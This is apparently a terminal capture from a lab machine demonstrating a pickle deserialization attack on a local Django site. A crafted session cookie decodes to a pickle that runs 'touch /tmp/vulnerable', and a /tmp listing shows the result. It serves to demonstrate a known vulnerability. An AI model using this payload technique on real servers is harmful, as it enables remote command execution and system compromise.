 ➜ ~ ll /tmp
total 16K
drwxrwxrwt 2 root root 4.0K Sep 13 17:39 VMwareDnD/
-rw------- 1 lab lab 0 Sep 13 16:31 config-err-zkHfm6
-rw-rw-r-- 1 lab lab 97 Sep 13 16:33 fishd.log.lab
srwxrwxr-x 1 lab lab 0 Sep 13 16:33 fishd.socket.lab=
-rw-rw-r-- 1 lab lab 0 Sep 13 16:31 unity_support_test.0
drwx------ 2 lab lab 4.0K Sep 13 16:31 vmware-lab/
drwx------ 2 root root 4.0K Sep 13 16:26 vmware-root/
-rw-rw-r-- 1 lab lab 0 Sep 13 17:42 vulnerable
➜ ~
curl http://127.0.0.1:8000/admin/ --cookie "sessionid=gAJjc3VicHJvY2VzcwpjYWxsCnEBXXECKFUF
dG91Y2hxA1UPL3RtcC92dWxuZXJhYmxlcQRlhVJxBS4:1Zb63z:AUICT5WAqW3JrFNYpeR0remUBHI"